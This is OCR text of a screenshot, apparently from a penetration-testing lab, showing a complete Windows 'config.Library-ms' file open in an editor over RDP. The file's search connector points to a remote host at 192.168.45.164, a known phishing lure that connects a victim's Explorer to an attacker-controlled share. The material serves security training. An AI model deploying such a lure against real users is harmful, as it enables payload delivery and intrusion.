 FreeRDP: 192.168.198.250
File Edit Selection View Go Run Terminal Help config.Library-ms - Visual Studio Code
config.Library-ms
C: > Users > offsec > Desktop > config.Library-ms
1 <?xml version="1.0" encoding="UTF-8"?>
2 <libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">
3 <name>@windows.storage.dll,-34582</name>
4 <version>6</version>
5 <isLibraryPinned>true</isLibraryPinned>
6 <iconReference>imageres.dll,-1003</iconReference>
7 <templateInfo>
8 <folderType>{7d49d726-3c21-4f05-99aa-fdc2c9474656}</folderType>
9 </templateInfo>
10 <searchConnectorDescriptionList>
11 <searchConnectorDescription>
12 <isDefaultSaveLocation>true</isDefaultSaveLocation>
13 <isSupported>false</isSupported>
14 <simpleLocation>
15 <url>http://192.168.45.164</url>
16 </simpleLocation>
17 </searchConnectorDescription>
18 </searchConnectorDescriptionList>
19 </libraryDescription>
0 0 Ln 19, Col 22 Spaces: 4 UTF-8 CRLF XML
ENG 9:06 AM
INTL 5/16/2025 2